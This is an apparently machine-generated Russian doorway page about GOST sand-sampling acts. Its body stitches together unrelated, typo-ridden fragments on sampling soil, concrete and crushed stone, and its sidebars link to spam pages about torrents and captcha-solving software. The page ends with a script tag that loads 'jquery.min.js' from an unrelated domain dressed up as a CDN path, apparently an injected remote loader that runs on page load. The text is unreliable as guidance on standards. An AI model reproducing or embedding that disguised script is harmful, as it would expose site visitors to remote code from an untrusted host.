

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-akt-otbora-prob-peska-gost.html
body_size: 2831
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Акт отбора проб песка гост - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Акт отбора проб песка гост</h2>
                            </header>
                            <p>Акт отбора проб бетона. Таблица 17 — Минимальная периодичность отбора проб для оценхи соответствия Производство Минимальная периодичность отбора проб Первые 50 ыэ про Акт отбора проб грунта (песка) Акт отбора проб грунта (песка) Работа из архива типографии РИОН — бланк номер ra0247. Акт отбора проб бетона Важно помнить, что акт отбора проб составляется в двух экземплярах – один остается у подрядной организации, второй предоставляется представителям технического надзора или иного. Проверка оборудования и средств измерения проводится по ГОСТ 8.001, ГОСТ 8.326, ГОСТ 8.383. Результаты исследования вносятся в акт отбора проб. Отбор проб ГОСТ 32728-2014 - Дороги автомобильные общего пользования. Песок природный и дробленый. Акт отбора проб щебня. Открыть. Открыть. Испытание грунта, песка, щебня. Гост 8269.0-97: щебень и гравий из плотных горных пород и отходов промышленного производства для строительных работ. 
Акт отбора проб грунта (песка) Работа из архива типографии РИОН — бланк номер RA0247. Вы можете заказать печать аналогичного бланка с изменениями, отвечающими требованиям Вашей. Шри высоте слоя песка более 1,5 м точечные пробы отбирают из лунок глубнной не менее 20 см выкопанных в точках отбора проб. Интервал отбора точечных проб при ручном отборе может быть увеличен, если предприятие-изготовитель выпускает продукцию стабильного качества. Для установления допустимого интервала отбора проб ежеквартально. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-igru-shrek-na-android-brodilki.html">Скачать игру шрек на андроид бродилки</a></li>
                                <li><a href="vxu-shablony-dlya-risovaniya-vazy.html">Шаблоны для рисования вазы</a></li>
                                <li><a href="vxu-chitat-knigu-zhdu-tebya-dzhennifer-armentrout.html">Читать книгу жду тебя дженнифер арментроут</a></li>
                                <li><a href="vxu-tovarnaya-nakladnaya-na-zapchasti-blank.html">Товарная накладная на запчасти бланк</a></li>
                                <li><a href="vxu-gorkiy-ocherk-lenin-kratkoe-soderzhanie.html">Горький очерк ленин краткое содержание</a></li>
                                <li><a href="vxu-skachat-muzyku-potancuy-so-mnoy.html">Скачать музыку потанцуй со мной</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-busyy-volk-berestyanaya-kniga-audiokniga.html">Бусый волк берестяная книга аудиокнига</a></li>
                                            <li><a href="vxu-priglashayu-na-zakat-minus.html">Приглашаю на закат минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-film-cherez-torrent-kontora.html">Скачать фильм через торрент контора</a></li>
                                            <li><a href="vxu-programma-dlya-vvoda-kapchi-avtomaticheski-skachat-besplatno.html">Программа для ввода капчи автоматически скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-frilans-dogovor.html">Фриланс договор</a></li>
                                            <li><a href="vxu-ne-sdavaysya-dorama-skachat-cherez-torrent.html">Не сдавайся дорама скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-raspisanie-12-avtobusa-yoshkar-ola.html">Расписание 12 автобуса йошкар ола</a></li>
                                            <li><a href="vxu-kniga-graviti-fols-kak-sdelat-video.html">Книга гравити фолс как сделать видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
